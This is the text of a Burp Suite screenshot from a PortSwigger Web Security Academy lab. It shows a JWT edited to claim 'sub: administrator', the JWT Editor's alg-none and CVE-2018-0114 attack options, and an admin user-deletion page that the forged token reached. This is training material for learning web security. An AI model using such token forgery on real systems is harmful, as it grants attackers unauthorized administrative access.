 Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
JWT Editor JSON Web Tokens
1 × +
Send Cancel < ▾ > ▾ Target: https://0aa800ff036cee9c80e7c193002d0017.web-security-academy.net HTTP/2
Request
Pretty Raw Hex JSON Web Tokens \n
{
"kid": "d4868837-04fb-4cf2-89ad-63
"alg": "HS256"
}
{
"iss": "portswigger",
"exp": 1756416112,
"sub": "administrator"
}
GN0XYOr1uFp3DapgcVHBt8qJmgxFgvC74x
TvsD1XiQc
Do not automatically modify si...
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalc...
Alg None Attack:
-
CVE-2018-0114 Attack
[exp]
Expired
check passed
- Thu Aug 28
21:21:52 UTC
2025
Response
Pretty Raw Hex Render \n
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 4
Inspector
Notes
Done 3,259 bytes | 178 millis
Event log (2) All issues (36) Memory: 186.9MB